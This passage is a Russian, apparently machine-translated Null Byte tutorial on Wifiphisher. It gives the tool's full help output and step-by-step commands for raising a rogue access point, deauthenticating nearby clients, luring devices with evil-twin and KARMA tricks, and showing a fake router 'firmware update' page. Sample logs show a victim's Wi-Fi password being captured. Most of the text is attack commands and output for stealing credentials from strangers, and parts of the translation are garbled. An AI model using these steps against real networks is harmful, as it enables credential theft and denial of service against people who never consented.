~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее был записан с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа изменяла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного монитора, если вы этого не сделаете сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавьте имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ ——————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с помощью OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Сценарий завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте нам лайки: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .